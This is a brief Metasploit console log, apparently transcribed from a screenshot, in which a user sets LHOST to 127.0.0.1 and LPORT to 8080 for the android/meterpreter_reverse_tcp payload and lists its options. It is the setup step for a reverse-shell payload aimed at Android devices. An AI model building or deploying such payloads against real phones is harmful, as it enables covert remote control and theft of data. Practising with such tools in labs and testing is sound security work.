 msf6 payload(android/meterpreter_reverse_tcp) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf6 payload(android/meterpreter_reverse_tcp) > set lport 8080
lport => 8080
msf6 payload(android/meterpreter_reverse_tcp) > options
Module options (payload/android/meterpreter_reverse_tcp):
Name Current Setting Required Description
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 8080 yes The listen port
View the full module info with the info, or info -d command.
msf6 payload(android/meterpreter_reverse_tcp) >